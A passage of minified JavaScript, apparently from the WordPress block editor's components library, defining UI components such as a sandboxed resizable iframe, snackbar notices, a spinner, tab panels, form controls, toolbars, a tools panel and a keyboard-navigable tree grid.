) {\n\t\t\t\t[ 'width', 'height', 'minHeight', 'maxHeight' ].forEach( function( style ) {\n\t\t\t\t\tif ( /^\\d+(vmin|vmax|vh|vw)$/.test( ruleOrNode.style[ style ] ) ) {\n\t\t\t\t\t\truleOrNode.style[ style ] = '';\n\t\t\t\t\t}\n\t\t\t\t} );\n\t\t\t}\n\t\t}\n\n\t\tArray.prototype.forEach.call( document.querySelectorAll( '[style]' ), removeViewportStyles );\n\t\tArray.prototype.forEach.call( document.styleSheets, function( stylesheet ) {\n\t\t\tArray.prototype.forEach.call( stylesheet.cssRules || stylesheet.rules, removeViewportStyles );\n\t\t} );\n\n\t\tdocument.body.style.position = 'absolute';\n\t\tdocument.body.style.width = '100%';\n\t\tdocument.body.setAttribute( 'data-resizable-iframe-connected', '' );\n\n\t\tsendResize();\n\n\t\t// Resize events can change the width of elements with 100% width, but we don't\n\t\t// get an DOM mutations for that, so do the resize when the window is resized, too.\n\t\twindow.addEventListener( 'resize', sendResize, true );\n} )();",$D="\n\tbody {\n\t\tmargin: 0;\n\t}\n\thtml,\n\tbody,\n\tbody > div {\n\t\twidth: 100%;\n\t}\n\thtml.wp-has-aspect-ratio,\n\tbody.wp-has-aspect-ratio,\n\tbody.wp-has-aspect-ratio > div,\n\tbody.wp-has-aspect-ratio > div iframe {\n\t\twidth: 100%;\n\t\theight: 100%;\n\t\toverflow: hidden; /* If it has an aspect ratio, it shouldn't scroll. */\n\t}\n\tbody > div > * {\n\t\tmargin-top: 0 !important; /* Has to have !important to override inline styles. */\n\t\tmargin-bottom: 0 !important;\n\t}\n";function WD(e){let{html:t="",title:n="",type:r,styles:o=[],scripts:i=[],onFocus:a}=e;const l=(0,s.useRef)(),[c,u]=(0,s.useState)(0),[f,p]=(0,s.useState)(0);function m(){try{return!!l.current.contentDocument.body}catch(e){return!1}}function h(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(!m())return;const{contentDocument:a,ownerDocument:c}=l.current,{body:u}=a;if(!e&&null!==u.getAttribute("data-resizable-iframe-connected"))return;const d=(0,s.createElement)("html",{lang:c.documentElement.lang,className:r},(0,s.createElement)("head",null,(0,s.createElement)("title",null,n),(0,s.createElement)("style",{dangerouslySetInnerHTML:{__html:$D}}),o.map(((e,t)=>(0,s.createElement)("style",{key:t,dangerouslySetInnerHTML:{__html:e}})))),(0,s.createElement)("body",{"data-resizable-iframe-connected":"data-resizable-iframe-connected",className:r},(0,s.createElement)("div",{dangerouslySetInnerHTML:{__html:t}}),(0,s.createElement)("script",{type:"text/javascript",dangerouslySetInnerHTML:{__html:jD}}),i.map((e=>(0,s.createElement)("script",{key:e,src:e})))));a.open(),a.write("<!DOCTYPE html>"+(0,s.renderToString)(d)),a.close()}return(0,s.useEffect)((()=>{function e(){h(!1)}function t(e){const t=l.current;if(!t||t.contentWindow!==e.source)return;let n=e.data||{};if("string"==typeof n)try{n=JSON.parse(n)}catch(e){}"resize"===n.action&&(u(n.width),p(n.height))}h();const{ownerDocument:n}=l.current,{defaultView:r}=n;return l.current.addEventListener("load",e,!1),r.addEventListener("message",t),()=>{var n;null===(n=l.current)||void 0===n||n.removeEventListener("load",e,!1),r.addEventListener("message",t)}}),[]),(0,s.useEffect)((()=>{h()}),[n,o,i]),(0,s.useEffect)((()=>{h(!0)}),[t,r]),(0,s.createElement)("iframe",{ref:(0,d.useMergeRefs)([l,(0,d.useFocusableIframe)()]),title:n,className:"components-sandbox",sandbox:"allow-scripts allow-same-origin allow-presentation",onFocus:a,width:Math.ceil(c),height:Math.ceil(f)})}const UD=()=>{};var GD=(0,s.forwardRef)((function(e,t){let{className:n,children:r,spokenMessage:o=r,politeness:i="polite",actions:a=[],onRemove:l=UD,icon:d=null,explicitDismiss:f=!1,onDismiss:p=UD,listRef:m}=e;function h(e){e&&e.preventDefault&&e.preventDefault(),m.current.focus(),p(),l()}p=p||UD,function(e,t){const n="string"==typeof e?e:(0,s.renderToString)(e);(0,s.useEffect)((()=>{n&&(0,cg.speak)(n,t)}),[n,t])}(o,i),(0,s.useEffect)((()=>{const e=setTimeout((()=>{f||(p(),l())}),1e4);return()=>clearTimeout(e)}),[p,l]);const v=c()(n,"components-snackbar",{"components-snackbar-explicit-dismiss":!!f});a&&a.length>1&&("undefined"!=typeof process&&process.env,a=[a[0]]);const g=c()("components-snackbar__content",{"components-snackbar__content-with-icon":!!d});return(0,s.createElement)("div",{ref:t,className:v,onClick:f?UD:h,tabIndex:"0",role:f?"":"button",onKeyPress:f?UD:h,"aria-label":f?"":(0,u.__)("Dismiss this notice")},(0,s.createElement)("div",{className:g},d&&(0,s.createElement)("div",{className:"components-snackbar__icon"},d),r,a.map(((e,t)=>{let{label:n,onClick:r,url:o}=e;return(0,s.createElement)(hd,{key:t,href:o,variant:"tertiary",onClick:e=>function(e,t){e.stopPropagation(),l(),t&&t(e)}(e,r),className:"components-snackbar__action"},n)})),f&&(0,s.createElement)("span",{role:"button","aria-label":"Dismiss this notice",tabIndex:"0",className:"components-snackbar__dismiss-button",onClick:h,onKeyPress:h},"✕")))}));const qD=()=>{},YD={init:{height:0,opacity:0},open:{height:"auto",opacity:1,transition:{height:{stiffness:1e3,velocity:-100}}},exit:{opacity:0,transition:{duration:.5}}},KD={init:!1,open:!1,exit:!1};var XD=function(e){let{notices:t,className:n,children:r,onRemove:o=qD}=e;const i=(0,s.useRef)(),l=(0,d.useReducedMotion)();n=c()("components-snackbar-list",n);const u=e=>()=>o(e.id);return(0,s.createElement)("div",{className:n,tabIndex:-1,ref:i},r,(0,s.createElement)(RM,null,t.map((e=>{const{content:t,...n}=e;return(0,s.createElement)(ic.div,{layout:!l,initial:"init",animate:"open",exit:"exit",key:e.id,variants:l?KD:YD},(0,s.createElement)("div",{className:"components-snackbar-list__notice-container"},(0,s.createElement)(GD,a({},n,{onRemove:u(e),listRef:i}),e.content)))}))))};const ZD=(function(){var e=Ef.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}})`
	from {
		transform: rotate(0deg);
	}
	to {
		transform: rotate(360deg);
	}
 `,JD=ud("svg",{target:"ea4tfvq2"})("width:",Am.spinnerSize,"px;height:",Am.spinnerSize,"px;display:inline-block;margin:5px 11px 0;position:relative;color:var( --wp-admin-theme-color );overflow:visible;"),QD={name:"9s4963",styles:"fill:transparent;stroke-width:1.5px"},eA=ud("circle",{target:"ea4tfvq1"})(QD,";stroke:",op.gray[300],";"),tA=ud("path",{target:"ea4tfvq0"})(QD,";stroke:currentColor;stroke-linecap:round;transform-origin:50% 50%;animation:1.4s linear infinite both ",ZD,";");const nA=(0,s.forwardRef)((function(e,t){let{className:n,...r}=e;return(0,s.createElement)(JD,a({className:c()("components-spinner",n),viewBox:"0 0 100 100",width:"16",height:"16",xmlns:"http://www.w3.org/2000/svg",role:"presentation",focusable:"false"},r,{ref:t}),(0,s.createElement)(eA,{cx:"50",cy:"50",r:"50",vectorEffect:"non-scaling-stroke"}),(0,s.createElement)(tA,{d:"m 50 0 a 50 50 0 0 1 50 50",vectorEffect:"non-scaling-stroke"}))}));var rA=nA;var oA=Qu((function(e,t){const n=kC(e);return(0,s.createElement)(fd,a({},n,{ref:t}))}),"Surface");const iA=e=>{let{tabId:t,onClick:n,children:r,selected:o,...i}=e;return(0,s.createElement)(hd,a({role:"tab",tabIndex:o?null:-1,"aria-selected":o,id:t,onClick:n},i),r)};var aA=function e(t){var n;let{className:r,children:o,tabs:i,initialTabName:a,orientation:l="horizontal",activeClass:u="is-active",onSelect:f}=t;const p=(0,d.useInstanceId)(e,"tab-panel"),[m,h]=(0,s.useState)(),v=(0,dc.find)(i,{name:m}),g=`${p}-${null!==(n=null==v?void 0:v.name)&&void 0!==n?n:"none"}`;return(0,s.useEffect)((()=>{(0,dc.find)(i,{name:m})||h(a||(i.length>0?i[0].name:void 0))}),[i]),(0,s.createElement)("div",{className:r},(0,s.createElement)(Kk,{role:"tablist",orientation:l,onNavigate:(e,t)=>{t.click()},className:"components-tab-panel__tabs"},i.map((e=>(0,s.createElement)(iA,{className:c()("components-tab-panel__tabs-item",e.className,{[u]:e.name===m}),tabId:`${p}-${e.name}`,"aria-controls":`${p}-${e.name}-view`,selected:e.name===m,key:e.name,onClick:()=>{return t=e.name,h(t),void(null==f||f(t));var t}},e.title)))),v&&(0,s.createElement)("div",{key:g,"aria-labelledby":g,role:"tabpanel",id:`${g}-view`,className:"components-tab-panel__tab-content"},o(v)))};const sA=(0,s.forwardRef)((function(e,t){const{__nextHasNoMarginBottom:n,label:r,hideLabelFromVision:o,value:i,help:l,className:c,onChange:u,type:f="text",...p}=e,m=`inspector-text-control-${(0,d.useInstanceId)(sA)}`;return(0,s.createElement)(Ng,{__nextHasNoMarginBottom:n,label:r,hideLabelFromVision:o,id:m,help:l,className:c},(0,s.createElement)("input",a({className:"components-text-control__input",type:f,id:m,value:i,onChange:e=>u(e.target.value),"aria-describedby":l?m+"__help":void 0,ref:t},p)))}));var lA=sA;const cA=Ef("box-shadow:0 0 0 transparent;transition:box-shadow 0.1s linear;border-radius:",Am.radiusBlockUi,";border:",Am.borderWidth," solid ",op.ui.border,";",""),uA=Ef("border-color:var( --wp-admin-theme-color );box-shadow:0 0 0 calc( ",Am.borderWidthFocus," - ",Am.borderWidth," ) var( --wp-admin-theme-color );outline:2px solid transparent;","");var dA={huge:"1440px",wide:"1280px","x-large":"1080px",large:"960px",medium:"782px",small:"600px",mobile:"480px","zoomed-in":"280px"};const fA=Ef("font-family:",bg("default.fontFamily"),";padding:6px 8px;",cA,";font-size:",bg("mobileTextMinFontSize"),";line-height:normal;",`@media (min-width: ${dA["small"]})`,"{font-size:",bg("default.fontSize"),";line-height:normal;}&:focus{",uA,";}&::-webkit-input-placeholder{color:",op.ui.darkGrayPlaceholder,";}&::-moz-placeholder{opacity:1;color:",op.ui.darkGrayPlaceholder,";}&:-ms-input-placeholder{color:",op.ui.darkGrayPlaceholder,";}.is-dark-theme &{&::-webkit-input-placeholder{color:",op.ui.lightGrayPlaceholder,";}&::-moz-placeholder{opacity:1;color:",op.ui.lightGrayPlaceholder,";}&:-ms-input-placeholder{color:",op.ui.lightGrayPlaceholder,";}}","");const pA=ud("textarea",{target:"e1w5nnrk0"})("width:100%;",fA,";");var mA=function e(t){const{__nextHasNoMarginBottom:n,label:r,hideLabelFromVision:o,value:i,help:l,onChange:c,rows:u=4,className:f,...p}=t,m=`inspector-textarea-control-${(0,d.useInstanceId)(e)}`;return(0,s.createElement)(Ng,{__nextHasNoMarginBottom:n,label:r,hideLabelFromVision:o,id:m,help:l,className:f},(0,s.createElement)(pA,a({className:"components-textarea-control__input",id:m,rows:u,onChange:e=>c(e.target.value),"aria-describedby":l?m+"__help":void 0,value:i},p)))};var hA=e=>{const{text:t="",highlight:n=""}=e,r=n.trim();if(!r)return(0,s.createElement)(s.Fragment,null,t);const o=new RegExp(`(${fg(r)})`,"gi");return(0,s.createInterpolateElement)(t.replace(o,"<mark>$&</mark>"),{mark:(0,s.createElement)("mark",null)})};var vA=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M12 15.8c-3.7 0-6.8-3-6.8-6.8s3-6.8 6.8-6.8c3.7 0 6.8 3 6.8 6.8s-3.1 6.8-6.8 6.8zm0-12C9.1 3.8 6.8 6.1 6.8 9s2.4 5.2 5.2 5.2c2.9 0 5.2-2.4 5.2-5.2S14.9 3.8 12 3.8zM8 17.5h8V19H8zM10 20.5h4V22h-4z"}));var gA=function(e){const{children:t}=e;return(0,s.createElement)("div",{className:"components-tip"},(0,s.createElement)(yb,{icon:vA}),(0,s.createElement)("p",null,t))};var bA=function e(t){let{__nextHasNoMarginBottom:n,label:r,checked:o,help:i,className:a,onChange:l,disabled:c}=t;const u=`inspector-toggle-control-${(0,d.useInstanceId)(e)}`,f=Zu()("components-toggle-control",a,!n&&Ef({marginBottom:vm(3)},"",""));let p,m;return i&&(p=u+"__help",m="function"==typeof i?i(o):i),(0,s.createElement)(Ng,{id:u,help:m,className:f,__nextHasNoMarginBottom:!0},(0,s.createElement)(uy,{justify:"flex-start",spacing:3},(0,s.createElement)(lP,{id:u,checked:o,onChange:function(e){l(e.target.checked)},"aria-describedby":p,disabled:c}),(0,s.createElement)("label",{htmlFor:u,className:"components-toggle-control__label"},r)))};var yA=(0,s.forwardRef)((function(e,t){const{icon:n,label:r,...o}=e;return(0,s.createElement)(XI,a({},o,{isIcon:!0,"aria-label":r,showTooltip:!0,ref:t}),(0,s.createElement)(uc,{icon:n}))})),wA=["baseId","unstable_idCountRef","unstable_virtual","rtl","orientation","items","groups","currentId","loop","wrap","shift","unstable_moves","unstable_hasActiveWidget","unstable_includesBaseElement","setBaseId","registerItem","unregisterItem","registerGroup","unregisterGroup","move","next","previous","up","down","first","last","sort","unstable_setVirtual","setRTL","setOrientation","setCurrentId","setLoop","setWrap","setShift","reset","unstable_setIncludesBaseElement","unstable_setHasActiveWidget"],xA=wA,_A=z({as:"button",memo:!0,useHook:F({name:"ToolbarItem",compose:ke,keys:xA})});var EA=(0,s.createContext)();var CA=(0,s.forwardRef)((function(e,t){let{children:n,as:r,...o}=e;const i=(0,s.useContext)(EA);if("function"!=typeof n&&!r)return"undefined"!=typeof process&&process.env,null;const l={...o,ref:t,"data-toolbar-item":!0};return i?(0,s.createElement)(_A,a({},i,l,{as:r}),n):r?(0,s.createElement)(r,l,n):n(l)}));var kA=e=>(0,s.createElement)("div",{className:e.className},e.children);var SA=(0,s.forwardRef)((function(e,t){let{containerClassName:n,className:r,extraProps:o,children:i,title:l,isActive:u,isDisabled:d,...f}=e;return(0,s.useContext)(EA)?(0,s.createElement)(CA,a({className:c()("components-toolbar-button",r)},o,f,{ref:t}),(e=>(0,s.createElement)(hd,a({label:l,isPressed:u,disabled:d},e),i))):(0,s.createElement)(kA,{className:n},(0,s.createElement)(hd,a({ref:t,icon:f.icon,label:l,shortcut:f.shortcut,"data-subscript":f.subscript,onClick:e=>{e.stopPropagation(),f.onClick&&f.onClick(e)},className:c()("components-toolbar__control",r),isPressed:u,disabled:d,"data-toolbar-item":!0},o,f),i))}));var TA=e=>{let{className:t,children:n,...r}=e;return(0,s.createElement)("div",a({className:t},r),n)};var NA=function(e){let{controls:t=[],toggleProps:n,...r}=e;const o=e=>(0,s.createElement)(Jk,a({controls:t,toggleProps:{...e,"data-toolbar-item":!0}},r));return(0,s.useContext)(EA)?(0,s.createElement)(CA,n,o):o(n)};var RA=function(e){var t;let{controls:n=[],children:r,className:o,isCollapsed:i,title:l,...u}=e;const d=(0,s.useContext)(EA);if(!(n&&n.length||r))return null;const f=c()(d?"components-toolbar-group":"components-toolbar",o);let p=n;return Array.isArray(p[0])||(p=[p]),i?(0,s.createElement)(NA,a({label:l,controls:p,className:f,children:r},u)):(0,s.createElement)(TA,a({className:f},u),null===(t=p)||void 0===t?void 0:t.flatMap(((e,t)=>e.map(((e,n)=>(0,s.createElement)(SA,a({key:[t,n].join(),containerClassName:t>0&&0===n?"has-left-divider":null},e)))))),r)};var MA=F({name:"Toolbar",compose:Wp,keys:wA,useProps:function(e,t){return m({role:"toolbar","aria-orientation":e.orientation},t)}}),IA=z({as:"div",useHook:MA,useCreateElement:function(e,t,n){return N(e,t,n)}});var PA=(0,s.forwardRef)((function(e,t){let{label:n,...r}=e;const o=function(e){void 0===e&&(e={});var t=mp(e),n=t.orientation;return Lp(m({orientation:void 0===n?"horizontal":n},h(t,["orientation"])))}({loop:!0,baseId:r.id,rtl:(0,u.isRTL)()});return(0,s.createElement)(EA.Provider,{value:o},(0,s.createElement)(IA,a({ref:t,"aria-label":n},o,r)))}));var OA=(0,s.forwardRef)((function(e,t){let{className:n,label:r,...o}=e;if(!r)return lc()("Using Toolbar without label prop",{since:"5.6",alternative:"ToolbarGroup component",link:"https://developer.wordpress.org/block-editor/components/toolbar/"}),(0,s.createElement)(RA,a({},o,{className:n}));const i=c()("components-accessible-toolbar",n);return(0,s.createElement)(PA,a({className:i,label:r,ref:t},o))}));var DA=(0,s.forwardRef)((function(e,t){return(0,s.useContext)(EA)?(0,s.createElement)(CA,a({ref:t},e.toggleProps),(t=>(0,s.createElement)(Jk,a({},e,{popoverProps:{isAlternate:!0,...e.popoverProps},toggleProps:t})))):(0,s.createElement)(Jk,e)}));const AA={columns:e=>Ef("grid-template-columns:",`repeat( ${e}, minmax(0, 1fr) )`,";",""),spacing:Ef("column-gap:",vm(2),";row-gap:",vm(4),";",""),item:{fullWidth:{name:"18iuzk9",styles:"grid-column:1/-1"}}},LA={name:"huufmu",styles:">div:not( :first-of-type ){display:none;}"},zA=Ef(AA.item.fullWidth," gap:",vm(2),";.components-dropdown-menu{margin:",vm(-1)," 0;line-height:0;}&&&& .components-dropdown-menu__toggle{padding:0;min-width:",vm(6),";}",""),BA={name:"1pmxm02",styles:"font-size:inherit;font-weight:500;line-height:normal;&&{margin:0;}"},FA=Ef(AA.item.fullWidth,"&>div,&>fieldset{padding-bottom:0;margin-bottom:0;max-width:100%;}&& ",wg,"{margin-bottom:0;",xg,":last-child{margin-bottom:0;}}",kg,"{margin-bottom:0;}&& ",hh,"{label{line-height:1.4em;}}",""),HA={name:"eivff4",styles:"display:none"},VA={name:"16gsvie",styles:"min-width:200px"},jA=()=>{},$A=(0,s.createContext)({menuItems:{default:{},optional:{}},hasMenuItems:!1,isResetting:!1,shouldRenderPlaceholderItems:!1,registerPanelItem:jA,deregisterPanelItem:jA,flagItemCustomization:jA,areAllOptionalControlsHidden:!0}),WA=()=>(0,s.useContext)($A);const UA=e=>{let{items:t,toggleItem:n}=e;return t.length?(0,s.createElement)(CP,null,t.map((e=>{let[t,r]=e;return r?(0,s.createElement)(kP,{key:t,role:"menuitem",icon:GC,label:(0,u.sprintf)((0,u.__)("Reset %s"),t),onClick:()=>{n(t),(0,cg.speak)((0,u.sprintf)((0,u.__)("%s reset to default"),t),"assertive")}},t):(0,s.createElement)(kP,{key:t,role:"menuitemcheckbox",icon:s_,isSelected:!0,"aria-disabled":!0},t)}))):null},GA=e=>{let{items:t,toggleItem:n}=e;return t.length?(0,s.createElement)(CP,null,t.map((e=>{let[t,r]=e;const o=r?(0,u.sprintf)((0,u.__)("Hide and reset %s"),t):(0,u.sprintf)((0,u.__)("Show %s"),t);return(0,s.createElement)(kP,{key:t,icon:r&&s_,isSelected:r,label:o,onClick:()=>{r?(0,cg.speak)((0,u.sprintf)((0,u.__)("%s hidden and reset to default"),t),"assertive"):(0,cg.speak)((0,u.sprintf)((0,u.__)("%s is now visible"),t),"assertive"),n(t)},role:"menuitemcheckbox"},t)}))):null};var qA=Qu(((e,t)=>{const{areAllOptionalControlsHidden:n,dropdownMenuClassName:r,hasMenuItems:o,headingClassName:i,label:l,menuItems:c,resetAll:d,toggleItem:f,...p}=function(e){const{className:t,...n}=Ju(e,"ToolsPanelHeader"),r=Zu(),o=(0,s.useMemo)((()=>r(zA,t)),[t,r]),i=(0,s.useMemo)((()=>r(VA)),[r]),a=(0,s.useMemo)((()=>r(BA)),[r]),{menuItems:l,hasMenuItems:c,areAllOptionalControlsHidden:u}=WA();return{...n,areAllOptionalControlsHidden:u,dropdownMenuClassName:i,hasMenuItems:c,headingClassName:a,menuItems:l,className:o}}(e);if(!l)return null;const m=Object.entries((null==c?void 0:c.default)||{}),h=Object.entries((null==c?void 0:c.optional)||{}),v=n?KC:XC,g=(0,u.sprintf)((0,u._x)("%s options","Button label to reveal tool panel options"),l),b=n?(0,u.__)("All options are currently hidden"):void 0,y=[...m,...h].some((e=>{let[,t]=e;return t}));return(0,s.createElement)(uy,a({},p,{ref:t}),(0,s.createElement)(d_,{level:2,className:i},l),o&&(0,s.createElement)(Jk,{icon:v,label:g,menuProps:{className:r},toggleProps:{isSmall:!0,describedBy:b}},(()=>(0,s.createElement)(s.Fragment,null,(0,s.createElement)(UA,{items:m,toggleItem:f}),(0,s.createElement)(GA,{items:h,toggleItem:f}),(0,s.createElement)(CP,null,(0,s.createElement)(kP,{"aria-disabled":!y,variant:"tertiary",onClick:()=>{y&&(d(),(0,cg.speak)((0,u.__)("All options reset"),"assertive"))}},(0,u.__)("Reset all")))))))}),"ToolsPanelHeader");const YA=e=>{let{panelItems:t,shouldReset:n,currentMenuItems:r}=e;const o={default:{},optional:{}};return t.forEach((e=>{var t;let{hasValue:i,isShownByDefault:a,label:s}=e;const l=a?"default":"optional",c=null==r||null===(t=r[l])||void 0===t?void 0:t[s],u=void 0!==c?c:i();o[l][s]=!n&&u})),o},KA=e=>e&&0===Object.keys(e).length;function XA(e){const{className:t,resetAll:n,panelId:r,hasInnerWrapper:o,shouldRenderPlaceholderItems:i,__experimentalFirstVisibleItemClass:a,__experimentalLastVisibleItemClass:l,...c}=Ju(e,"ToolsPanel"),u=(0,s.useRef)(!1),d=u.current;(0,s.useEffect)((()=>{d&&(u.current=!1)}),[d]);const[f,p]=(0,s.useState)([]),m=(0,s.useCallback)((e=>{p((t=>{const n=[...t],r=n.findIndex((t=>t.label===e.label));return-1!==r&&n.splice(r,1),[...n,e]}))}),[p]),h=(0,s.useCallback)((e=>{p((t=>{const n=[...t],r=n.findIndex((t=>t.label===e));return-1!==r&&n.splice(r,1),n}))}),[p]),[v,g]=(0,s.useState)({default:{},optional:{}});(0,s.useEffect)((()=>{g((e=>YA({panelItems:f,shouldReset:!1,currentMenuItems:e})))}),[YA,f,g]);const b=(0,s.useCallback)((function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";g((n=>({...n,[t]:{...n[t],[e]:!0}})))}),[g]),[y,w]=(0,s.useState)(!1);(0,s.useEffect)((()=>{if(KA(null==v?void 0:v.default)&&!KA(null==v?void 0:v.optional)){const e=!Object.entries(v.optional).some((e=>{let[,t]=e;return t}));w(e)}}),[v,w]);const x=Zu(),_=(0,s.useMemo)((()=>{const e=o&&Ef(">div:not( :first-of-type ){display:grid;",AA.columns(2)," ",AA.spacing," ",AA.item.fullWidth,";}","");const n=KA(null==v?void 0:v.default)&&y&&LA;return x((e=>Ef(AA.columns(e)," ",AA.spacing," border-top:",Am.borderWidth," solid ",op.gray[300],";margin-top:-1px;padding:",vm(4),";",""))(2),e,n,t)}),[y,t,x,o,v]),E=(0,s.useCallback)((e=>{const t=f.find((t=>t.label===e));if(!t)return;const n=t.isShownByDefault?"default":"optional",r={...v,[n]:{...v[n],[e]:!v[n][e]}};g(r)}),[v,f,g]),C=(0,s.useCallback)((()=>{if("function"==typeof n){u.current=!0;const e=[];f.forEach((t=>{t.resetAllFilter&&e.push(t.resetAllFilter)})),n(e)}const e=YA({panelItems:f,shouldReset:!0});g(e)}),[YA,u.current,f,n,g]),k=e=>{const t=v.optional||{},n=e.find((e=>e.isShownByDefault||!!t[e.label]));return null==n?void 0:n.label},S=k(f),T=k([...f].reverse());return{...c,panelContext:(0,s.useMemo)((()=>({areAllOptionalControlsHidden:y,deregisterPanelItem:h,firstDisplayedItem:S,flagItemCustomization:b,hasMenuItems:!!f.length,isResetting:u.current,lastDisplayedItem:T,menuItems:v,panelId:r,registerPanelItem:m,shouldRenderPlaceholderItems:i,__experimentalFirstVisibleItemClass:a,__experimentalLastVisibleItemClass:l})),[y,h,S,b,u.current,T,v,r,f,m,i,a,l]),resetAllItems:C,toggleItem:E,className:_}}var ZA=Qu(((e,t)=>{const{children:n,label:r,panelContext:o,resetAllItems:i,toggleItem:l,...c}=XA(e);return(0,s.createElement)(j_,a({},c,{columns:2,ref:t}),(0,s.createElement)($A.Provider,{value:o},(0,s.createElement)(qA,{label:r,resetAll:i,toggleItem:l}),n))}),"ToolsPanel");var JA=Qu(((e,t)=>{const{children:n,isShown:r,shouldRenderPlaceholder:o,...i}=function(e){var t,n;const{className:r,hasValue:o,isShownByDefault:i,label:a,panelId:l,resetAllFilter:c,onDeselect:u,onSelect:f,...p}=Ju(e,"ToolsPanelItem"),{panelId:m,menuItems:h,registerPanelItem:v,deregisterPanelItem:g,flagItemCustomization:b,isResetting:y,shouldRenderPlaceholderItems:w,firstDisplayedItem:x,lastDisplayedItem:_,__experimentalFirstVisibleItemClass:E,__experimentalLastVisibleItemClass:C}=WA(),k=(0,s.useCallback)(o,[l]),S=(0,s.useCallback)(c,[l]),T=(0,d.usePrevious)(m),N=m===l||null===m;(0,s.useEffect)((()=>(N&&null!==T&&v({hasValue:k,isShownByDefault:i,label:a,resetAllFilter:S,panelId:l}),()=>{(null===T&&m||m===l)&&g(a)})),[m,N,i,a,k,l,T,S]);const R=o(),M=(0,d.usePrevious)(R);(0,s.useEffect)((()=>{i&&R&&!M&&b(a)}),[R,M,i,a]);const I=i?"default":"optional",P=null==h||null===(t=h[I])||void 0===t?void 0:t[a],O=(0,d.usePrevious)(P);(0,s.useEffect)((()=>{!y&&N&&(!P||R||O||null==f||f(),!P&&O&&(null==u||u()))}),[N,P,y,R,O]);const D=i?void 0!==(null==h||null===(n=h[I])||void 0===n?void 0:n[a]):P,A=Zu(),L=(0,s.useMemo)((()=>A(FA,w&&!D&&HA,r,x===a&&E,_===a&&C)),[D,w,r,A,x,_,E,C]);return{...p,isShown:D,shouldRenderPlaceholder:w,className:L}}(e);return r?(0,s.createElement)(fd,a({},i,{ref:t}),n):o?(0,s.createElement)(fd,a({},i,{ref:t})):null}),"ToolsPanelItem"),QA=window.wp.keycodes;const eL=(0,s.createContext)(),tL=eL.Provider;function nL(e){let{children:t}=e;const[n,r]=(0,s.useState)(),o=(0,s.useMemo)((()=>({lastFocusedElement:n,setLastFocusedElement:r})),[n]);return(0,s.createElement)(tL,{value:o},t)}function rL(e){const t=$k.focus.focusable.find(e,{sequential:!0});if(t&&t.length)return t.filter((t=>t.closest('[role="row"]')===e))}var oL=(0,s.forwardRef)((function(e,t){let{children:n,onExpandRow:r=(()=>{}),onCollapseRow:o=(()=>{}),onFocusRow:i=(()=>{}),applicationAriaLabel:l,...c}=e;const u=(0,s.useCallback)((e=>{const{keyCode:t,metaKey:n,ctrlKey:a,altKey:s}=e;if(n||a||s||![QA.UP,QA.DOWN,QA.LEFT,QA.RIGHT,QA.HOME,QA.END].includes(t))return;e.stopPropagation();const{activeElement:l}=document,{currentTarget:c}=e;if(!c.contains(l))return;const u=l.closest('[role="row"]'),d=rL(u),f=d.indexOf(l),p=0===f,m=p&&"false"===u.getAttribute("aria-expanded")&&t===QA.RIGHT;if([QA.LEFT,QA.RIGHT].includes(t)){let n;if(n=t===QA.LEFT?Math.max(0,f-1):Math.min(f+1,d.length-1),p){if(t===QA.LEFT){var h,v,g;if("true"===u.getAttribute("aria-expanded"))return o(u),void e.preventDefault();const t=Math.max(parseInt(null!==(h=null==u?void 0:u.getAttribute("aria-level"))&&void 0!==h?h:1,10)-1,1),n=Array.from(c.querySelectorAll('[role="row"]'));let r=u;for(let e=n.indexOf(u);e>=0;e--)if(parseInt(n[e].getAttribute("aria-level"),10)===t){r=n[e];break}null===(v=rL(r))||void 0===v||null===(g=v[0])||void 0===g||g.focus()}if(t===QA.RIGHT){if("false"===u.getAttribute("aria-expanded"))return r(u),void e.preventDefault();const t=rL(u);var b;if(t.length>0)null===(b=t[t.length-1])||void 0===b||b.focus()}return void e.preventDefault()}if(m)return;d[n].focus(),e.preventDefault()}else if([QA.UP,QA.DOWN].includes(t)){const n=Array.from(c.querySelectorAll('[role="row"]')),r=n.indexOf(u);let o;if(o=t===QA.UP?Math.max(0,r-1):Math.min(r+1,n.length-1),o===r)return void e.preventDefault();const a=rL(n[o]);if(!a||!a.length)return void e.preventDefault();a[Math.min(f,a.length-1)].focus(),i(e,u,n[o]),e.preventDefault()}else if([QA.HOME,QA.END].includes(t)){const n=Array.from(c.querySelectorAll('[role="row"]')),r=n.indexOf(u);let o;if(o=t===QA.HOME?0:n.length-1,o===r)return void e.preventDefault();const a=rL(n[o]);if(!a||!a.length)return void e.preventDefault();a[Math.min(f,a.length-1)].focus(),i(e,u,n[o]),e.preventDefault()}}),[r,o,i]);return(0,s.createElement)(nL,null,(0,s.createElement)("div",{role:"application","aria-label":l},(0,s.createElement)("table",a({},c,{role:"treegrid",onKeyDown:u,ref:t}),(0,s.createElement)("tbody",null,n))))}));var iL=(0,s.forwardRef)((function(e,t){let{children:n,level:r,positionInSet:o,setSize:i,isExpanded:l,...c}=e;return(0,s.createElement)("tr",a({},c,{ref:t,role:"row","aria-level":r,"aria-posinset":o,"aria-setsize":i,"aria-expanded":l}),n)})),aL=(0,s.forwardRef)((function(e,t){let{children:n,as:r,...o}=e;const i=(0,s.useRef)(),a=t||i,{lastFocusedElement:l,setLastFocusedElement:c}=(0,s.useContext)(eL);let u;l&&(u=l===a.current?0:-1);const d={ref:a,tabIndex:u,onFocus:e=>c(e.target),...o};return"function"==typeof n?n(d):(0,s.createElement)(r,d,n)})),sL=(0,s.forwardRef)((function(e,t){let{children:n,...r}=e;return(0,s.createElement)(aL,a({ref:t},r),n)})),lL=(0,s.forwardRef)((function(e,t){let{children:n,withoutGridItem:r=!1,...o}=e;return(0,s.createElement)("td",a({},o,{role:"gridcell"}),r?n:(0,s.createElement)(sL,{ref:t},n))}));function cL(e){e.stopPropagation()}var uL=(0,s.forwardRef)(((e,t)=>{let{children:n,...r}=e;return lc()("wp.components.IsolatedEventContainer",{since:"5.7"}),(0,s.createElement)("div",a({},r,{ref:t,onMouseDown:cL}),n)}));const dL=ud("div",{target:"ebn2ljm1"})({name:"5ob2ly",styles:"display:flex;position:relative"}),fL=ud("div",{target:"ebn2ljm0"})((e=>{let{isLayered:t,offsetAmount:n}=e;return 